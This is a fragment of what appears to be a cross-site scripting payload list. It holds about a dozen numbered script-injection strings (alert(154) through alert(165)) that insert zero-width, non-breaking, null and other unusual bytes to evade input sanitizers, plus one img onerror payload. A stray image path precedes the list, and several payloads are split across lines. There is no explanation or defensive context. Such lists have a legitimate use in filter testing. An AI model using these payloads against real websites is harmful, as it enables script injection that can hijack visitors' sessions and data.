 • "`'><script>\xE2\x80\x83javascript:alert(154)</s
cript>
• "`'><script>\xE2\x80\x8Bjavascript:alert(155)</s
cript>
• "`'><script>\xEF\xBF\xBEjavascript:alert(156)</
script>
• "`'><script>\xE2\x80\x80javascript:alert(157)</s
cript>
• "`'><script>\x21javascript:alert(158)</script>
• "`'><script>\xE2\x80\x82javascript:alert(159)</s
cript>
• "`'><script>\xE2\x80\x86javascript:alert(160)</s
cript>
• "`'><script>\xE1\xA0\x8Ejavascript:alert(161)</s
cript>
• "`'><script>\x0Bjavascript:alert(162)</script>
• "`'><script>\x20javascript:alert(163)</script>
• "`'><script>\xC2\xA0javascript:alert(164)</scrip
t>
• <img \x00src=x onerror="alert(165)">